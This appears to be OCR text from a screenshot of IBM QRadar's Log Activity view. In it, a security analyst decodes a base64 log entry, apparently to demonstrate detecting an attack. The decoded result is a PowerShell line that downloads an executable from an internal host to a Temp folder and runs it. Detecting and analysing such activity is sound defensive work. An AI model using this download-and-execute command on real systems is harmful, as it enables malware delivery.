 Chrome File Edit View History Bookmarks People Window Help 04:52 45°C 1857 RPM Mon 9:33 AM Jose Bravo
QRadar - Log Activity
Not Secure https://172.16.60.11/console/qradar/jsp/QRadar.jsp
IBM QRadar Security Intelligence admin ▼ Help ▼ Messages 5 ▼ IBM.
Dashboard Offenses Log Activity Network Activity Assets Reports Risks Vulnerabilities Admin System Time: 9:33 AM
Search... ▼ Quick Searches ▼ Add Filter Save Criteria Save Results Cancel False Positive Rules ▼ Actions ▼
Advanced Search select DECODERS::BASE64DECODE(' Search
Start Time 8/7/2017 9:28 AM End Time 8/7/2017 9:33 AM Update
View: Select An Option: Display: Default (Normalized) Results Limit
Completed
Current Statistics
(Show Charts)
(New-Object System.Net.WebClient).DownloadFile('http://172.16.60.124/calc.exe', "C:\Users\IEUser\AppData\Local\Temp\\calc.exe"); Start-Process "C:\Users\IEUser\AppData\Local\Temp\calc.exe"
(New-Object
System.Net.WebClient).DownloadFile('http://
172.16.60.124/calc.exe', "C:
\Users\IEUser\AppData\Local\Temp\\calc.exe");
Start-Process "C:
\Users\IEUser\AppData\Local\Temp\calc.exe"
Displaying 1 to 1 of 1 items (Elapsed time: 0:00:00.372)